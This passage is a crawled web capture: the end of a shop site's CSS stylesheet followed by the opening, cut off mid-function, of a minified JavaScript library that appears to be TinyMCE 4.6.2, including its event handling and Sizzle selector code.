.productListGroupContainer li {box-shadow: 0px 0px 12px #a0a0a0;}
.catListNames {line-height: 1.5;}
.productsBuy a {margin: 0 auto; padding-top: 5px !important;}
.productsBuy a:hover {background-color: #0b74bf;}
#productImages li {height: 355px;}
.productListNames {min-height: 100px;}
.productClickToEnlarge {margin: 20px auto;}
.cartLarge th:nth-child(6), .cartLarge th:nth-child(8), .cartLarge td:nth-child(6), .cartLarge td:nth-child(8) {display: none;}
.cartLarge img {height: auto!important; max-height:120px!important;}
.socialMediaShare {margin: -24px 0px 0px 0px;}

@media handheld, only screen and (max-width:800px) {
.productShortDescription {padding: 15px !important;}
.productLongDescription {padding: 15px !important;}
#MainContent_controlCart1_btnUpdate {display: inline-block;}
}


/*--- Page - Contact ---*/

#contactForm {position: static; width: 100%; max-width: 400px; margin: auto;}




/* Leave this comment for space above */


--- FILE ---
content_type: application/javascript
request_url: http://www.az-bizsolutions.com/Scripts/tinymce/tinymce.min.js
body_size: 153499
content:
// 4.6.2 (2017-05-23)
!function(){var a={},b=function(b){for(var c=a[b],e=c.deps,f=c.defn,g=e.length,h=new Array(g),i=0;i<g;++i)h[i]=d(e[i]);var j=f.apply(null,h);if(void 0===j)throw"module ["+b+"] returned undefined";c.instance=j},c=function(b,c,d){if("string"!=typeof b)throw"module id must be a string";if(void 0===c)throw"no dependencies for "+b;if(void 0===d)throw"no definition function for "+b;a[b]={deps:c,defn:d,instance:void 0}},d=function(c){var d=a[c];if(void 0===d)throw"module ["+c+"] was undefined";return void 0===d.instance&&b(c),d.instance},e=function(a,b){for(var c=a.length,e=new Array(c),f=0;f<c;++f)e.push(d(a[f]));b.apply(null,b)},f={};f.bolt={module:{api:{define:c,require:e,demand:d}}};var g=c,h=function(a,b){g(a,[],function(){return b})};g("3",[],function(){"use strict";function a(a,b,c){var d,e,g,h,i,k;return d=b.x,e=b.y,g=a.w,h=a.h,i=b.w,k=b.h,c=(c||"").split(""),"b"===c[0]&&(e+=k),"r"===c[1]&&(d+=i),"c"===c[0]&&(e+=j(k/2)),"c"===c[1]&&(d+=j(i/2)),"b"===c[3]&&(e-=h),"r"===c[4]&&(d-=g),"c"===c[3]&&(e-=j(h/2)),"c"===c[4]&&(d-=j(g/2)),f(d,e,g,h)}function b(b,c,d,e){var f,g;for(g=0;g<e.length;g++)if(f=a(b,c,e[g]),f.x>=d.x&&f.x+f.w<=d.w+d.x&&f.y>=d.y&&f.y+f.h<=d.h+d.y)return e[g];return null}function c(a,b,c){return f(a.x-b,a.y-c,a.w+2*b,a.h+2*c)}function d(a,b){var c,d,e,g;return c=i(a.x,b.x),d=i(a.y,b.y),e=h(a.x+a.w,b.x+b.w),g=h(a.y+a.h,b.y+b.h),e-c<0||g-d<0?null:f(c,d,e-c,g-d)}function e(a,b,c){var d,e,g,h,j,k,l,m,n,o;return j=a.x,k=a.y,l=a.x+a.w,m=a.y+a.h,n=b.x+b.w,o=b.y+b.h,d=i(0,b.x-j),e=i(0,b.y-k),g=i(0,l-n),h=i(0,m-o),j+=d,k+=e,c&&(l+=d,m+=e,j-=g,k-=h),l-=g,m-=h,f(j,k,l-j,m-k)}function f(a,b,c,d){return{x:a,y:b,w:c,h:d}}function g(a){return f(a.left,a.top,a.width,a.height)}var h=Math.min,i=Math.max,j=Math.round;return{inflate:c,relativePosition:a,findBestRelativePosition:b,intersect:d,clamp:e,create:f,fromClientRect:g}}),g("4",[],function(){function a(a,b){return function(){a.apply(b,arguments)}}function b(b){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof b)throw new TypeError("not a function");this._state=null,this._value=null,this._deferreds=[],h(b,a(d,this),a(e,this))}function c(a){var b=this;return null===this._state?void this._deferreds.push(a):void i(function(){var c=b._state?a.onFulfilled:a.onRejected;if(null===c)return void(b._state?a.resolve:a.reject)(b._value);var d;try{d=c(b._value)}catch(b){return void a.reject(b)}a.resolve(d)})}function d(b){try{if(b===this)throw new TypeError("A promise cannot be resolved with itself.");if(b&&("object"==typeof b||"function"==typeof b)){var c=b.then;if("function"==typeof c)return void h(a(c,b),a(d,this),a(e,this))}this._state=!0,this._value=b,f.call(this)}catch(a){e.call(this,a)}}function e(a){this._state=!1,this._value=a,f.call(this)}function f(){for(var a=0,b=this._deferreds.length;a<b;a++)c.call(this,this._deferreds[a]);this._deferreds=null}function g(a,b,c,d){this.onFulfilled="function"==typeof a?a:null,this.onRejected="function"==typeof b?b:null,this.resolve=c,this.reject=d}function h(a,b,c){var d=!1;try{a(function(a){d||(d=!0,b(a))},function(a){d||(d=!0,c(a))})}catch(a){if(d)return;d=!0,c(a)}}if(window.Promise)return window.Promise;var i=b.immediateFn||"function"==typeof setImmediate&&setImmediate||function(a){setTimeout(a,1)},j=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)};return b.prototype["catch"]=function(a){return this.then(null,a)},b.prototype.then=function(a,d){var e=this;return new b(function(b,f){c.call(e,new g(a,d,b,f))})},b.all=function(){var a=Array.prototype.slice.call(1===arguments.length&&j(arguments[0])?arguments[0]:arguments);return new b(function(b,c){function d(f,g){try{if(g&&("object"==typeof g||"function"==typeof g)){var h=g.then;if("function"==typeof h)return void h.call(g,function(a){d(f,a)},c)}a[f]=g,0===--e&&b(a)}catch(a){c(a)}}if(0===a.length)return b([]);for(var e=a.length,f=0;f<a.length;f++)d(f,a[f])})},b.resolve=function(a){return a&&"object"==typeof a&&a.constructor===b?a:new b(function(b){b(a)})},b.reject=function(a){return new b(function(b,c){c(a)})},b.race=function(a){return new b(function(b,c){for(var d=0,e=a.length;d<e;d++)a[d].then(b,c)})},b}),g("5",["4"],function(a){function b(a,b){function c(a){window.setTimeout(a,0)}var d,e=window.requestAnimationFrame,f=["ms","moz","webkit"];for(d=0;d<f.length&&!e;d++)e=window[f[d]+"RequestAnimationFrame"];e||(e=c),e(a,b)}function c(a,b){return"number"!=typeof b&&(b=0),setTimeout(a,b)}function d(a,b){return"number"!=typeof b&&(b=1),setInterval(a,b)}function e(a){return clearTimeout(a)}function f(a){return clearInterval(a)}function g(a,b){var d,e;return e=function(){var e=arguments;clearTimeout(d),d=c(function(){a.apply(this,e)},b)},e.stop=function(){clearTimeout(d)},e}var h;return{requestAnimationFrame:function(c,d){return h?void h.then(c):void(h=new a(function(a){d||(d=document.body),b(a,d)}).then(c))},setTimeout:c,setInterval:d,setEditorTimeout:function(a,b,d){return c(function(){a.removed||b()},d)},setEditorInterval:function(a,b,c){var e;return e=d(function(){a.removed?clearInterval(e):b()},c)},debounce:g,throttle:g,clearInterval:f,clearTimeout:e}}),g("6",[],function(){function a(a){return"matchMedia"in window&&matchMedia(a).matches}var b,c,d,e,f,g,h,i,j,k,l,m,n,o=navigator,p=o.userAgent;b=window.opera&&window.opera.buildNumber,j=/Android/.test(p),c=/WebKit/.test(p),d=!c&&!b&&/MSIE/gi.test(p)&&/Explorer/gi.test(o.appName),d=d&&/MSIE (\w+)\./.exec(p)[1],e=p.indexOf("Trident/")!=-1&&(p.indexOf("rv:")!=-1||o.appName.indexOf("Netscape")!=-1)&&11,f=p.indexOf("Edge/")!=-1&&!d&&!e&&12,d=d||e||f,g=!c&&!e&&/Gecko/.test(p),h=p.indexOf("Mac")!=-1,i=/(iPad|iPhone)/.test(p),k="FormData"in window&&"FileReader"in window&&"URL"in window&&!!URL.createObjectURL,l=a("only screen and (max-device-width: 480px)")&&(j||i),m=a("only screen and (min-width: 800px)")&&(j||i),n=p.indexOf("Windows Phone")!=-1,f&&(c=!1);var q=!i||k||p.match(/AppleWebKit\/(\d*)/)[1]>=534;return{opera:b,webkit:c,ie:d,gecko:g,mac:h,iOS:i,android:j,contentEditable:q,transparentSrc:"[data-uri]",caretAfter:8!=d,range:window.getSelection&&"Range"in window,documentMode:d&&!f?document.documentMode||7:10,fileApi:k,ceFalse:d===!1||d>8,canHaveCSP:d===!1||d>11,desktop:!l&&!m,windowsPhone:n}}),g("7",["5","6"],function(a,b){"use strict";function c(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d||!1):a.attachEvent&&a.attachEvent("on"+b,c)}function d(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d||!1):a.detachEvent&&a.detachEvent("on"+b,c)}function e(a,b){var c,d=b;return c=a.path,c&&c.length>0&&(d=c[0]),a.deepPath&&(c=a.deepPath(),c&&c.length>0&&(d=c[0])),d}function f(a,c){var d,f,g=c||{};for(d in a)k[d]||(g[d]=a[d]);if(g.target||(g.target=g.srcElement||document),b.experimentalShadowDom&&(g.target=e(a,g.target)),a&&j.test(a.type)&&a.pageX===f&&a.clientX!==f){var h=g.target.ownerDocument||document,i=h.documentElement,o=h.body;g.pageX=a.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),g.pageY=a.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)}return g.preventDefault=function(){g.isDefaultPrevented=n,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},g.stopPropagation=function(){g.isPropagationStopped=n,a&&(a.stopPropagation?a.stopPropagation():a.cancelBubble=!0)},g.stopImmediatePropagation=function(){g.isImmediatePropagationStopped=n,g.stopPropagation()},l(g)===!1&&(g.isDefaultPrevented=m,g.isPropagationStopped=m,g.isImmediatePropagationStopped=m),"undefined"==typeof g.metaKey&&(g.metaKey=!1),g}function g(e,f,g){function h(){return"complete"===l.readyState||"interactive"===l.readyState&&l.body}function i(){g.domLoaded||(g.domLoaded=!0,f(m))}function j(){h()&&(d(l,"readystatechange",j),i())}function k(){try{l.documentElement.doScroll("left")}catch(b){return void a.setTimeout(k)}i()}var l=e.document,m={type:"ready"};return g.domLoaded?void f(m):(!l.addEventListener||b.ie&&b.ie<11?(c(l,"readystatechange",j),l.documentElement.doScroll&&e.self===e.top&&k()):h()?i():c(e,"DOMContentLoaded",i),void c(e,"load",i))}function h(){function a(a,b){var c,d,e,f,g=m[b];if(c=g&&g[a.type])for(d=0,e=c.length;d<e;d++)if(f=c[d],f&&f.func.call(f.scope,a)===!1&&a.preventDefault(),a.isImmediatePropagationStopped())return}var b,e,h,j,k,l=this,m={};e=i+(+new Date).toString(32),j="onmouseenter"in document.documentElement,h="onfocusin"in document.documentElement,k={mouseenter:"mouseover",mouseleave:"mouseout"},b=1,l.domLoaded=!1,l.events=m,l.bind=function(d,i,n,o){function p(b){a(f(b||x.event),q)}var q,r,s,t,u,v,w,x=window;if(d&&3!==d.nodeType&&8!==d.nodeType){for(d[e]?q=d[e]:(q=b++,d[e]=q,m[q]={}),o=o||d,i=i.split(" "),s=i.length;s--;)t=i[s],v=p,u=w=!1,"DOMContentLoaded"===t&&(t="ready"),l.domLoaded&&"ready"===t&&"complete"==d.readyState?n.call(o,f({type:t})):(j||(u=k[t],u&&(v=function(b){var c,d;if(c=b.currentTarget,d=b.relatedTarget,d&&c.contains)d=c.contains(d);else for(;d&&d!==c;)d=d.parentNode;d||(b=f(b||x.event),b.type="mouseout"===b.type?"mouseleave":"mouseenter",b.target=c,a(b,q))})),h||"focusin"!==t&&"focusout"!==t||(w=!0,u="focusin"===t?"focus":"blur",v=function(b){b=f(b||x.event),b.type="focus"===b.type?"focusin":"focusout",a(b,q)}),r=m[q][t],r?"ready"===t&&l.domLoaded?n({type:t}):r.push({func:n,scope:o}):(m[q][t]=r=[{func:n,scope:o}],r.fakeName=u,r.capture=w,r.nativeHandler=v,"ready"===t?g(d,v,l):c(d,u||t,v,w)));return d=r=0,n}},l.unbind=function(a,b,c){var f,g,h,i,j,k;if(!a||3===a.nodeType||8===a.nodeType)return l;if(f=a[e]){if(k=m[f],b){for(b=b.split(" "),h=b.length;h--;)if(j=b[h],g=k[j]){if(c)for(i=g.length;i--;)if(g[i].func===c){var n=g.nativeHandler,o=g.fakeName,p=g.capture;g=g.slice(0,i).concat(g.slice(i+1)),g.nativeHandler=n,g.fakeName=o,g.capture=p,k[j]=g}c&&0!==g.length||(delete k[j],d(a,g.fakeName||j,g.nativeHandler,g.capture))}}else{for(j in k)g=k[j],d(a,g.fakeName||j,g.nativeHandler,g.capture);k={}}for(j in k)return l;delete m[f];try{delete a[e]}catch(b){a[e]=null}}return l},l.fire=function(b,c,d){var g;if(!b||3===b.nodeType||8===b.nodeType)return l;d=f(null,d),d.type=c,d.target=b;do g=b[e],g&&a(d,g),b=b.parentNode||b.ownerDocument||b.defaultView||b.parentWindow;while(b&&!d.isPropagationStopped());return l},l.clean=function(a){var b,c,d=l.unbind;if(!a||3===a.nodeType||8===a.nodeType)return l;if(a[e]&&d(a),a.getElementsByTagName||(a=a.document),a&&a.getElementsByTagName)for(d(a),c=a.getElementsByTagName("*"),b=c.length;b--;)a=c[b],a[e]&&d(a);return l},l.destroy=function(){m={}},l.cancel=function(a){return a&&(a.preventDefault(),a.stopImmediatePropagation()),!1}}var i="mce-data-",j=/^(?:mouse|contextmenu)|click/,k={keyLocation:1,layerX:1,layerY:1,returnValue:1,webkitMovementX:1,webkitMovementY:1,keyIdentifier:1},l=function(a){return a.isDefaultPrevented===n||a.isDefaultPrevented===m},m=function(){return!1},n=function(){return!0};return h.Event=new h,h.Event.bind(window,"ready",function(){}),h}),g("8",[],function(){function a(a,b,c,d){var e,f,g,h,i,k,m,n,o,p;if((b?b.ownerDocument||b:N)!==F&&E(b),b=b||F,c=c||[],!a||"string"!=typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(H&&!d){if(e=qa.exec(a))if(g=e[1]){if(9===h){if(f=b.getElementById(g),!f||!f.parentNode)return c;if(f.id===g)return c.push(f),c}else if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&L(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return $.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&u.getElementsByClassName)return $.apply(c,b.getElementsByClassName(g)),c}if(u.qsa&&(!I||!I.test(a))){if(n=m=M,o=b,p=9===h&&a,1===h&&"object"!==b.nodeName.toLowerCase()){for(k=y(a),(m=b.getAttribute("id"))?n=m.replace(sa,"\\$&"):b.setAttribute("id",n),n="[id='"+n+"'] ",i=k.length;i--;)k[i]=n+l(k[i]);o=ra.test(a)&&j(b.parentNode)||b,p=k.join(",")}if(p)try{return $.apply(c,o.querySelectorAll(p)),c}catch(a){}finally{m||b.removeAttribute("id")}}}return A(a.replace(ga,"$1"),b,c,d)}function b(){function a(c,d){return b.push(c+" ")>v.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function c(a){return a[M]=!0,a}function d(a){var b=F.createElement("div");try{return!!a(b)}catch(a){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function e(a,b){for(var c=a.split("|"),d=a.length;d--;)v.attrHandle[c[d]]=b}function f(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||V)-(~a.sourceIndex||V);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function g(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function h(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function i(a){return c(function(b){return b=+b,c(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function j(a){return a&&typeof a.getElementsByTagName!==U&&a}function k(){}function l(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function m(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=P++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[O,f];if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){if(i=b[M]||(b[M]={}),(h=i[d])&&h[0]===O&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function n(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function o(b,c,d){for(var e=0,f=c.length;e<f;e++)a(b,c[e],d);return d}function p(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function q(a,b,d,e,f,g){return e&&!e[M]&&(e=q(e)),f&&!f[M]&&(f=q(f,g)),c(function(c,g,h,i){var j,k,l,m=[],n=[],q=g.length,r=c||o(b||"*",h.nodeType?[h]:h,[]),s=!a||!c&&b?r:p(r,m,a,h,i),t=d?f||(c?a:q||e)?[]:g:s;if(d&&d(s,t,h,i),e)for(j=p(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(c){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?aa.call(c,l):m[k])>-1&&(c[j]=!(g[j]=l))}}else t=p(t===g?t.splice(q,t.length):t),f?f(null,g,t,i):$.apply(g,t)})}function r(a){for(var b,c,d,e=a.length,f=v.relative[a[0].type],g=f||v.relative[" "],h=f?1:0,i=m(function(a){return a===b},g,!0),j=m(function(a){return aa.call(b,a)>-1},g,!0),k=[function(a,c,d){return!f&&(d||c!==B)||((b=c).nodeType?i(a,c,d):j(a,c,d))}];h<e;h++)if(c=v.relative[a[h].type])k=[m(n(k),c)];else{if(c=v.filter[a[h].type].apply(null,a[h].matches),c[M]){for(d=++h;d<e&&!v.relative[a[d].type];d++);return q(h>1&&n(k),h>1&&l(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ga,"$1"),c,h<d&&r(a.slice(h,d)),d<e&&r(a=a.slice(d)),d<e&&l(a))}k.push(c)}return n(k)}function s(b,d){var e=d.length>0,f=b.length>0,g=function(c,g,h,i,j){var k,l,m,n=0,o="0",q=c&&[],r=[],s=B,t=c||f&&v.find.TAG("*",j),u=O+=null==s?1:Math.random()||.1,w=t.length;for(j&&(B=g!==F&&g);o!==w&&null!=(k=t[o]);o++){if(f&&k){for(l=0;m=b[l++];)if(m(k,g,h)){i.push(k);break}j&&(O=u)}e&&((k=!m&&k)&&n--,c&&q.push(k))}if(n+=o,e&&o!==n){for(l=0;m=d[l++];)m(q,r,g,h);if(c){if(n>0)for(;o--;)q[o]||r[o]||(r[o]=Y.call(i));r=p(r)}$.apply(i,r),j&&!c&&r.length>0&&n+d.length>1&&a.uniqueSort(i)}return j&&(O=u,B=s),q};return e?c(g):g}var t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M="sizzle"+-new Date,N=window.document,O=0,P=0,Q=b(),R=b(),S=b(),T=function(a,b){return a===b&&(D=!0),0},U="undefined",V=1<<31,W={}.hasOwnProperty,X=[],Y=X.pop,Z=X.push,$=X.push,_=X.slice,aa=X.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1},ba="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ca="[\\x20\\t\\r\\n\\f]",da="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ea="\\["+ca+"*("+da+")(?:"+ca+"*([*^$|!~]?=)"+ca+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+da+"))|)"+ca+"*\\]",fa=":("+da+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ea+")*)|.*)\\)|)",ga=new RegExp("^"+ca+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ca+"+$","g"),ha=new RegExp("^"+ca+"*,"+ca+"*"),ia=new RegExp("^"+ca+"*([>+~]|"+ca+")"+ca+"*"),ja=new RegExp("="+ca+"*([^\\]'\"]*?)"+ca+"*\\]","g"),ka=new RegExp(fa),la=new RegExp("^"+da+"$"),ma={ID:new RegExp("^#("+da+")"),CLASS:new RegExp("^\\.("+da+")"),TAG:new RegExp("^("+da+"|[*])"),ATTR:new RegExp("^"+ea),PSEUDO:new RegExp("^"+fa),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ca+"*(even|odd|(([+-]|)(\\d*)n|)"+ca+"*(?:([+-]|)"+ca+"*(\\d+)|))"+ca+"*\\)|)","i"),bool:new RegExp("^(?:"+ba+")$","i"),needsContext:new RegExp("^"+ca+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ca+"*((?:-\\d)?\\d*)"+ca+"*\\)|)(?=[^-]|$)","i")},na=/^(?:input|select|textarea|button)$/i,oa=/^h\d$/i,pa=/^[^{]+\{\s*\[native \w/,qa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ra=/[+~]/,sa=/'|\\/g,ta=new RegExp("\\\\([\\da-f]{1,6}"+ca+"?|("+ca+")|.)","ig"),ua=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{$.apply(X=_.call(N.childNodes),N.childNodes),X[N.childNodes.length].nodeType}catch(a){$={apply:X.length?function(a,b){Z.apply(a,_.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}u=a.support={},x=a.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},E=a.setDocument=function(a){function b(a){try{return a.top}catch(a){}return null}var c,e=a?a.ownerDocument||a:N,g=e.defaultView;return e!==F&&9===e.nodeType&&e.documentElement?(F=e,G=e.documentElement,H=!x(e),g&&g!==b(g)&&(g.addEventListener?g.addEventListener("unload",function(){E()},!1):g.attachEvent&&g.attachEvent("onunload",function(){E()})),u.attributes=d(function(a){return a.className="i",!a.getAttribute("className")}),u.getElementsByTagName=d(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),u.getElementsByClassName=pa.test(e.getElementsByClassName),u.getById=d(function(a){return G.appendChild(a).id=M,!e.getElementsByName||!e.getElementsByName(M).length}),u.getById?(v.find.ID=function(a,b){if(typeof b.getElementById!==U&&H){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},v.filter.ID=function(a){var b=a.replace(ta,ua);return function(a){return a.getAttribute("id")===b}}):(delete v.find.ID,v.filter.ID=function(a){var b=a.replace(ta,ua);return function(a){var c=typeof a.getAttributeNode!==U&&a.getAttributeNode("id");return c&&c.value===b}}),v.find.TAG=u.getElementsByTagName?function(a,b){if(typeof b.getElementsByTagName!==U)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},v.find.CLASS=u.getElementsByClassName&&function(a,b){if(H)return b.getElementsByClassName(a)},J=[],I=[],(u.qsa=pa.test(e.querySelectorAll))&&(d(function(a){a.innerHTML="<select msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&I.push("[*^$]="+ca+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||I.push("\\["+ca+"*(?:value|"+ba+")"),a.querySelectorAll(":checked").length||I.push(":checked")}),d(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&I.push("name"+ca+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||I.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),I.push(",.*:")})),(u.matchesSelector=pa.test(K=G.matches||G.webkitMatchesSelector||G.mozMatchesSelector||G.oMatchesSelector||G.msMatchesSelector))&&d(function(a){u.disconnectedMatch=K.call(a,"div"),K.call(a,"[s!='']:x"),J.push("!=",fa)}),I=I.length&&new RegExp(I.join("|")),J=J.length&&new RegExp(J.join("|")),c=pa.test(G.compareDocumentPosition),L=c||pa.test(G.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},T=c?function(a,b){if(a===b)return D=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c?c:(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!u.sortDetached&&b.compareDocumentPosition(a)===c?a===e||a.ownerDocument===N&&L(N,a)?-1:b===e||b.ownerDocument===N&&L(N,b)?1:C?aa.call(C,a)-aa.call(C,b):0:4&c?-1:1)}:function(a,b){if(a===b)return D=!0,0;var c,d=0,g=a.parentNode,h=b.parentNode,i=[a],j=[b];if(!g||!h)return a===e?-1:b===e?1:g?-1:h?1:C?aa.call(C,a)-aa.call(C,b):0;if(g===h)return f(a,b);for(c=a;c=c.parentNode;)i.unshift(c);for(c=b;c=c.parentNode;)j.unshift(c);for(;i[d]===j[d];)d++;return d?f(i[d],j[d]):i[d]===N?-1:j[d]===N?1:0},e):F},a.matches=function(b,c){return a(b,null,null,c)},a.matchesSelector=function(b,c){if((b.ownerDocument||b)!==F&&E(b),c=c.replace(ja,"='$1']"),u.matchesSelector&&H&&(!J||!J.test(c))&&(!I||!I.test(c)))try{var d=K.call(b,c);if(d||u.disconnectedMatch||b.document&&11!==b.document.nodeType)return d}catch(a){}return a(c,F,null,[b]).length>0},a.contains=function(a,b){return(a.ownerDocument||a)!==F&&E(a),L(a,b)},a.attr=function(a,b){(a.ownerDocument||a)!==F&&E(a);var c=v.attrHandle[b.toLowerCase()],d=c&&W.call(v.attrHandle,b.toLowerCase())?c(a,b,!H):void 0;return void 0!==d?d:u.attributes||!H?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},a.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},a.uniqueSort=function(a){var b,c=[],d=0,e=0;if(D=!u.detectDuplicates,C=!u.sortStable&&a.slice(0),a.sort(T),D){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return C=null,a},w=a.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=w(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=w(b);return c},v=a.selectors={cacheLength:50,createPseudo:c,match:ma,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ta,ua),a[3]=(a[3]||a[4]||a[5]||"").replace(ta,ua),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||a.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&a.error(b[0]),b},PSEUDO:function(a){var b,c=!a[6]&&a[2];return ma.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ka.test(c)&&(b=y(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ta,ua).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=Q[a+" "];return b||(b=new RegExp("(^|"+ca+")"+a+"("+ca+"|$)"))&&Q(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==U&&a.getAttribute("class")||"")})},ATTR:function(b,c,d){return function(e){var f=a.attr(e,b);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){for(;p;){for(l=b;l=l[p];)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(k=q[M]||(q[M]={}),j=k[a]||[],n=j[0]===O&&j[1],m=j[0]===O&&j[2],l=n&&q.childNodes[n];l=++n&&l&&l[p]||(m=n=0)||o.pop();)if(1===l.nodeType&&++m&&l===b){k[a]=[O,n,m];break}}else if(s&&(j=(b[M]||(b[M]={}))[a])&&j[0]===O)m=j[1];else for(;(l=++n&&l&&l[p]||(m=n=0)||o.pop())&&((h?l.nodeName.toLowerCase()!==r:1!==l.nodeType)||!++m||(s&&((l[M]||(l[M]={}))[a]=[O,m]),l!==b)););return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(b,d){var e,f=v.pseudos[b]||v.setFilters[b.toLowerCase()]||a.error("unsupported pseudo: "+b);return 